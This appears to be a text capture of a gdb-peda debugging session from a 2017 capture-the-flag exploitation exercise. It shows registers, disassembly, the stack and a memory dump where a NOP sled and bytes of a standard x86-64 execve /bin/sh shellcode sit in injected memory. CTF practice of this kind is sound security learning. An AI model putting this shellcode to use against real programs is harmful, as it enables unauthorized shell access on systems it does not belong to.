 gamepire@gamepire-VirtualBox: ~/CTF2017/project1/shellrev_plus
[----------------------------------registers-----------------------------------]
RAX: 0x4b ('K')
RBX: 0x0
RCX: 0x601efc --> 0x9090909041414141
RDX: 0x7f67af718780 --> 0x0
RSI: 0x601f00 --> 0x9090909090909090
RDI: 0x0
RBP: 0x601fb0 --> 0x0
RSP: 0x601f10 --> 0x9090909090909090
RIP: 0x601efc --> 0x9090909041414141
R8 : 0x7f67af926700 (0x00007f67af926700)
R9 : 0x10
R10: 0x6
R11: 0x346
R12: 0x400650 (<_start>: xor ebp,ebp)
R13: 0x7fffdf1b88d0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x601ef0: xor rdi,rdi
0x601ef3: mov rsi,0x601f00
0x601efa: syscall
=> 0x601efc: rex.B
0x601efd: rex.B
0x601efe: rex.B
0x601eff: xchg r8d,eax
0x601f01: nop
[------------------------------------stack-------------------------------------]
0000| 0x601f10 --> 0x9090909090909090
0008| 0x601f18 --> 0x9090909090909090
0016| 0x601f20 --> 0x9090909090909090
0024| 0x601f28 --> 0x9090909090909090
0032| 0x601f30 --> 0x91969dd1bb48c031
0040| 0x601f38 --> 0x53dbf748ff978cd0
0048| 0x601f40 --> 0xb05e545752995f54
0056| 0x601f48 --> 0x50f3b
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000601efc in ?? ()
gdb-peda$ x/20gx 0x601f00-0x20
0x601ee0: 0x0000000000000000 0x0000000000000000
0x601ef0: 0x1f00c6c748ff3148 0x41414141050f0060
0x601f00: 0x9090909090909090 0x9090909090909090
0x601f10: 0x9090909090909090 0x9090909090909090
0x601f20: 0x9090909090909090 0x9090909090909090
0x601f30: 0x91969dd1bb48c031 0x53dbf748ff978cd0
0x601f40: 0xb05e545752995f54 0x0000000000050f3b
0x601f50: 0x0000000000000000 0x0000000000000000
0x601f60: 0x0000000000000000 0x0000000000000000
0x601f70: 0x0000000000000000 0x0000000000000000